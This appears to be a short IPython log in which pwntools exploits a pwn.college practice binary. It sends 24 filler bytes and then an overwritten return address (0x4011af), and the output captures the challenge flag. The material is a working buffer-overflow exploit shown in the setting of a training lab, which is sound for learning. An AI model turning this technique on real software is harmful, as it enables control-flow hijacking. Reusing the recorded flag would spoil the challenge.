 [nav] In [13]: r.send(b"A"*24+pwn.p64(0x4011af))
[ins] In [14]: r.readall()
[x] Receiving all data
INFO | 2020-09-29 02:27:02,126 | pwnlib.tubes.process.process.140239610443328 | Receiving all data
[x] Receiving all data: 0B
INFO | 2020-09-29 02:27:02,126 | pwnlib.tubes.process.process.140239610443328 | Receiving all data: 0B
[x] Receiving all data: 18B
INFO | 2020-09-29 02:27:02,126 | pwnlib.tubes.process.process.140239610443328 | Receiving all data: 18B
[+] Receiving all data: Done (18B)
INFO | 2020-09-29 02:27:10,674 | pwnlib.tubes.process.process.140239610443328 | Receiving all data: Done (18B)
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 1398322)
INFO | 2020-09-29 02:27:10,674 | pwnlib.tubes.process.process.140239610443328 | Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 1398322)
14 b'pwn_college{30880}'